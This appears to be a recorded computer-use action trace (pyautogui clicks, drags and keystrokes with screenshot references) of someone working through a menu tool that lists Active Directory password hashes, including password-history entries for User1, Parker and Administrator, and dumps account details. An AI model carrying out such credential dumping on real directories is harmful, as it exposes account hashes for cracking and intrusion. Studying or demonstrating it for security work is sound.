
pyautogui.click(349, 287)
pyautogui.click(621, 346)

pyautogui.press('Return')

# - Place a narrowed terminal beside the Active Directory tree, then leave the hash list
pyautogui.moveTo(833, 159); pyautogui.dragTo(760, 152)
pyautogui.moveTo(753, 255); pyautogui.dragTo(739, 230)

pyautogui.moveTo(835, 294)
pyautogui.mouseDown()
pyautogui.moveTo(622, 247)
pyautogui.moveTo(635, 145)
pyautogui.mouseUp()

pyautogui.press('Return')

# - Run option 4 and highlight the User1, Parker and Administrator _history0 entries, then go back to the menu
pyautogui.moveTo(80, 380)
pyautogui.mouseDown()
pyautogui.moveTo(216, 367)
pyautogui.moveTo(211, 382)
pyautogui.mouseUp()

pyautogui.click(273, 385)

pyautogui.write('4')

pyautogui.moveTo(73, 326)
pyautogui.mouseDown()
pyautogui.moveTo(332, 337)
pyautogui.moveTo(619, 328)
pyautogui.mouseUp()

pyautogui.moveTo(60, 246); pyautogui.dragTo(642, 243)

pyautogui.moveTo(62, 192); pyautogui.dragTo(657, 193)

pyautogui.click(499, 279)

pyautogui.press('Return')
pyautogui.write('5')

# - Run the user info dump (option 5), check Bad PWD count and last-change details, and return to the menu
pyautogui.moveTo(344, 395); pyautogui.dragTo(80, 394)

pyautogui.click(294, 394)
pyautogui.press('Return')

pyautogui.moveTo(431, 448)
pyautogui.mouseDown()
pyautogui.moveTo(161, 435)
pyautogui.moveTo(111, 448)
pyautogui.mouseUp()
pyautogui.scroll(1, 312, 416)
pyautogui.scroll(4, 313, 416)
pyautogui.scroll(3, 304, 402)
